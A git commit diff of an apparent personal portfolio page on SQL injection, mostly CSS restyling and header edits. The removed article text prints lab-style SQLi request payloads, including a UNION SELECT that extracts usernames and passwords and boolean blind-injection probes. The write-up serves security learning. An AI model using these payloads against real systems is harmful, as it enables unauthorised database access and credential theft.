



==== commit 82bc612b: "Update sqli-case-study.html" ====
--- a/projects/sqli-case-study.html
+++ b/projects/sqli-case-study.html
@@ -6,54 +6,280 @@
   <title>SQL Injection Case Study | Indrajit Chavan</title>
   <link rel="stylesheet" href="../assets/style.css"/>
   <style>
-    .article-layout { display:grid; grid-template-columns:1fr 320px; gap:2px; align-items:start; }
-
-    .article-body { display:flex; flex-direction:column; gap:2px; }
+    .article-layout {
+      display: grid;
+      grid-template-columns: 1fr 300px;
+      gap: 2px;
+      align-items: start;
+    }
+
+    .article-body { display: flex; flex-direction: column; gap: 2px; }
 
     .article-section {
-      background:var(--bg2); border:1px solid var(--border); padding:36px 40px;
-    }
-
-    .a-h2 { font-family:var(--display); font-size:18px; font-weight:700; color:#fff; letter-spacing:2px; margin-bottom:20px; padding-bottom:12px; border-bottom:1px solid var(--border); }
-    .a-p  { font-size:15px; color:var(--muted2); line-height:1.85; margin-bottom:16px; }
-    .a-p:last-child { margin-bottom:0; }
+      background: var(--bg2);
+      border: 1px solid var(--border);
+      padding: 36px 40px;
+    }
+
+    .a-h2 {
+      font-family: var(--display);
+      font-size: 15px;
+      font-weight: 700;
+      color: #fff;
+      letter-spacing: 2px;
+      margin-bottom: 20px;
+      padding-bottom: 12px;
+      border-bottom: 1px solid var(--border);
+      display: flex;
+      align-items: center;
+      gap: 12px;
+    }
+    .a-h2 .step-num {
+      font-size: 11px;
+      color: var(--red);
+      font-family: var(--mono);
+      letter-spacing: 3px;
+      opacity: 0.8;
+    }
+
+    .a-p {
+      font-size: 15px;
+      color: #c8c8e0;
+      line-height: 1.9;
+      margin-bottom: 14px;
+    }
+    .a-p:last-child { margin-bottom: 0; }
+    .a-p strong { color: #f0f0f8; font-weight: 600; }
 
     .code-block {
-      background:rgba(0,0,0,.5); border:1px solid rgba(255,34,68,.15);
-      border-left:3px solid var(--red);
-      padding:20px 24px; font-family:var(--mono); font-size:12px;
-      color:#e8e8f0; line-height:1.9; overflow-x:auto; margin:16px 0;
-    }
-    .code-block .cm { color:var(--muted); }
-    .code-block .ck { color:var(--red); }
-    .code-block .cv { color:#22ff88; }
-    .code-block .cs { color:#ffaa22; }
-
-    .impact-grid { display:grid; grid-template-columns:1fr 1fr; gap:2px; margin:16px 0; }
+      background: rgba(0,0,0,.6);
+      border: 1px solid rgba(255,34,68,.2);
+      border-left: 3px solid var(--red);
+      padding: 20px 24px;
+      font-family: var(--mono);
+      font-size: 12px;
+      color: #e0e0f0;
+      line-height: 2;
+      overflow-x: auto;
+      margin: 16px 0;
+    }
+    .code-block .cm { color: #666688; }
+    .code-block .ck { color: var(--red); }
+    .code-block .cv { color: #22ff88; }
+    .code-block .cs { color: #ffaa22; }
+    .code-block .ch { color: #00ccff; }
+
+    .code-label {
+      font-family: var(--mono);
+      font-size: 9px;
+      color: var(--red);
+      letter-spacing: 3px;
+      margin-bottom: -8px;
+      margin-top: 16px;
+      display: block;
+    }
+
+    .bullet-list {
+      list-style: none;
+      display: flex;
+      flex-direction: column;
+      gap: 8px;
+      margin: 14px 0;
+    }
+    .bullet-list li {
+      font-size: 15px;
+      color: #c8c8e0;
+      padding-left: 24px;
+      position: relative;
+      line-height: 1.7;
+    }
+    .bullet-list li::before {
+      content: '→';
+      position: absolute;
+      left: 0;
+      color: var(--red);
+      font-family: var(--mono);
+      font-size: 12px;
+    }
+
+    .figure-note {
+      background: rgba(255,34,68,.05);
+      border: 1px solid rgba(255,34,68,.15);
+      border-left: 3px solid rgba(255,34,68,.4);
+      padding: 12px 18px;
+      font-family: var(--mono);
+      font-size: 11px;
+      color: #9090b8;
+      letter-spacing: 1px;
+      margin: 16px 0;
+    }
+    .figure-note span { color: var(--red); }
+
+    .impact-grid {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 2px;
+      margin: 16px 0;
+    }
     .impact-item {
-      background:rgba(0,0,0,.3); border:1px solid var(--border); padding:16px 20px;
-    }
-    .impact-label { font-family:var(--mono); font-size:10px; color:var(--red); letter-spacing:2px; margin-bottom:6px; }
-    .impact-val { font-size:14px; color:var(--text); }
+      background: rgba(0,0,0,.4);
+      border: 1px solid var(--border);
+      padding: 16px 20px;
+    }
+    .impact-label {
+      font-family: var(--mono);
+      font-size: 9px;
+      color: var(--red);
+      letter-spacing: 3px;
+      margin-bottom: 8px;
+    }
+    .impact-val {
+      font-size: 14px;
+      color: #e0e0f8;
+      font-weight: 600;
+    }
+
+    .severity-bar {
+      background: rgba(0,0,0,.4);
+      border: 1px solid rgba(255,34,68,.2);
+      padding: 20px 24px;
+      display: flex;
+      align-items: center;
+      gap: 32px;
+      margin: 16px 0;
+      flex-wrap: wrap;
+    }
+    .sev-item { text-align: center; }
+    .sev-val {
+      font-family: var(--display);
+      font-size: 28px;
+      font-weight: 900;
+      color: var(--red);
+      display: block;
+      text-shadow: 0 0 20px var(--red-glow);
+    }
+    .sev-label {
+      font-family: var(--mono);
+      font-size: 10px;
+      color: #8888aa;
+      letter-spacing: 2px;
+      margin-top: 4px;
+      display: block;
+    }
+    .sev-divider {
+      width: 1px;
+      height: 50px;
+      background: var(--border);
+    }
+
+    .highlight-box {
+      background: rgba(255,34,68,.06);
+      border: 1px solid rgba(255,34,68,.2);
+      padding: 20px 24px;
+      margin: 16px 0;
+    }
+    .highlight-box p {
+      font-size: 15px;
+      color: #c8c8e0;
+      line-height: 1.8;
+      margin: 0;
+    }
+
+    .lesson-grid {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 2px;
+      margin-top: 4px;
+    }
+    .lesson-item {
+      background: rgba(0,0,0,.3);
+      border: 1px solid var(--border);
+      padding: 20px 24px;
+      transition: all .3s;
+    }
+    .lesson-item:hover { border-color: var(--border-h); background: var(--bg3); }
+    .lesson-num {
+      font-family: var(--display);
+      font-size: 22px;
+      font-weight: 900;
+      color: rgba(255,34,68,.2);
+      display: block;
+      margin-bottom: 8px;
+    }
+    .lesson-text {
+      font-size: 14px;
+      color: #c0c0d8;
+      line-height: 1.7;
+    }
 
     /* SIDEBAR */
-    .article-sidebar { display:flex; flex-direction:column; gap:2px; position:sticky; top:80px; }
+    .article-sidebar {
+      display: flex;
+      flex-direction: column;
+      gap: 2px;
+      position: sticky;
+      top: 80px;
+    }
 
     .sidebar-card {
-      background:var(--bg2); border:1px solid var(--border); padding:24px 28px;
-    }
-    .sidebar-title { font-family:var(--mono); font-size:10px; color:var(--red); letter-spacing:3px; margin-bottom:16px; }
-    .sidebar-row { display:flex; justify-content:space-between; align-items:center; padding:8px 0; border-bottom:1px solid var(--border); font-size:13px; }
-    .sidebar-row:last-child { border-bottom:none; }
-    .sidebar-key { color:var(--muted); font-family:var(--mono); font-size:11px; letter-spacing:1px; }
-    .sidebar-val { color:var(--text); font-family:var(--mono); font-size:11px; }
-
-    .toc-link { display:block; font-family:var(--mono); font-size:11px; color:var(--muted); letter-spacing:1px; padding:7px 0; border-bottom:1px solid var(--border); text-decoration:none; transition:color .2s; }
-    .toc-link:last-child { border-bottom:none; }
-    .toc-link:hover { color:var(--red); }
-    .toc-link::before { content:'→ '; }
-
-    @media(max-width:900px){ .article-layout{grid-template-columns:1fr;} .article-sidebar{position:static;} .impact-grid{grid-template-columns:1fr;} }
+      background: var(--bg2);
+      border: 1px solid var(--border);
+      padding: 24px 28px;
+    }
+
+    .sidebar-title {
+      font-family: var(--mono);
+      font-size: 10px;
+      color: var(--red);
+      letter-spacing: 3px;
+      margin-bottom: 16px;
+    }
+
+    .sidebar-row {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      padding: 9px 0;
+      border-bottom: 1px solid var(--border);
+      font-size: 13px;
+    }
+    .sidebar-row:last-child { border-bottom: none; }
+    .sidebar-key {
+      color: #8888aa;
+      font-family: var(--mono);
+      font-size: 11px;
+      letter-spacing: 1px;
+    }
+    .sidebar-val {
+      color: #e0e0f8;
+      font-family: var(--mono);
+      font-size: 11px;
+      text-align: right;
+    }
+    .sidebar-val.red { color: var(--red); }
+    .sidebar-val.green { color: var(--green); }
+
+    .toc-link {
+      display: block;
+      font-family: var(--mono);
+      font-size: 11px;
+      color: #8888aa;
+      letter-spacing: 1px;
+      padding: 8px 0;
+      border-bottom: 1px solid var(--border);
+      text-decoration: none;
+      transition: color .2s;
+    }
+    .toc-link:last-child { border-bottom: none; }
+    .toc-link:hover { color: var(--red); }
+    .toc-link::before { content: '→ '; }
+
+    @media(max-width:960px){
+      .article-layout { grid-template-columns: 1fr; }
+      .article-sidebar { position: static; }
+      .impact-grid { grid-template-columns: 1fr; }
+      .lesson-grid { grid-template-columns: 1fr; }
+    }
   </style>
 </head>
 <body>
@@ -76,16 +302,22 @@
 
 <main class="page-main">
 
+  <!-- PAGE HERO -->
   <div class="page-hero">
-    <div class="breadcrumb"><a href="../index.html">HOME</a> <span>/</span> <a href="../projects.html">PROJECTS</a> <span>/</span> SQL INJECTION</div>
+    <div class="breadcrumb">
+      <a href="../index.html">HOME</a> <span>/</span>
+      <a href="../projects.html">PROJECTS</a> <span>/</span>
+      SQL INJECTION
+    </div>
     <h1 class="page-title">SQL INJECTION: <span>LAB TO REAL WORLD</span></h1>
-    <p class="page-subtitle">// PORTSWIGGER LABS → LIVE VAPT ENGAGEMENT // MANUAL EXPLOITATION</p>
-    <div class="chips" style="margin-top:20px;">
+    <p class="page-subtitle">// From Structured Practice to Exploiting a Financial Application During VAPT</p>
+    <div class="chips" style="margin-top: 20px;">
       <span class="chip">SQL INJECTION</span>
       <span class="chip">MANUAL EXPLOIT</span>
       <span class="chip">BURP SUITE</span>
       <span class="chip">SQLMAP</span>
       <span class="chip">VAPT</span>
+      <span class="chip">FINANCIAL SECTOR</span>
       <span class="chip yellow">IN PROGRESS</span>
     </div>
   </div>
@@ -93,133 +325,357 @@
   <section class="content-section">
     <div class="article-layout">
 
-      <!-- BODY -->
+      <!-- ===== ARTICLE BODY ===== -->
       <div class="article-body">
 
-        <div class="article-section reveal">
-          <div class="a-h2">01 — INTRODUCTION</div>
-          <p class="a-p">SQL Injection remains one of the most critical and prevalent web application vulnerabilities, consistently featuring in the OWASP Top 10. It occurs when user-supplied input is not properly sanitised before being included in SQL queries, allowing an attacker to manipulate the database logic.</p>
-          <p class="a-p">This writeup documents my journey from completing PortSwigger Web Security Academy SQLi labs to identifying and exploiting a real SQL Injection vulnerability during a professional VAPT engagement. All client details are anonymised.</p>
-        </div>
-
-        <div class="article-section reveal">
-          <div class="a-h2">02 — LAB PRACTICE (PORTSWIGGER)</div>
-          <p class="a-p">Before moving to real-world testing, I completed the full SQL Injection learning path on PortSwigger Web Security Academy. Key lab types practiced:</p>
-          <p class="a-p"><strong style="color:var(--text);">UNION-Based SQLi</strong> — Extracting data from other tables by appending UNION SELECT statements to the original query.</p>
-          <div class="code-block">
-<span class="cm">-- Determine number of columns</span>
-<span class="ck">GET</span> /products?category=<span class="cv">Gifts'+ORDER+BY+3--</span>
-
-<span class="cm">-- Extract data with UNION</span>
-<span class="ck">GET</span> /products?category=<span class="cv">'+UNION+SELECT+username,password+FROM+users--</span>
-          </div>
-          <p class="a-p"><strong style="color:var(--text);">Blind SQLi (Boolean-Based)</strong> — No direct output visible. Infer data by crafting conditions that change application behaviour.</p>
-          <div class="code-block">
-<span class="cm">-- True condition (normal response)</span>
-<span class="ck">GET</span> /products?id=<span class="cv">1'+AND+1=1--</span>
-
-<span class="cm">-- False condition (empty/error response)</span>
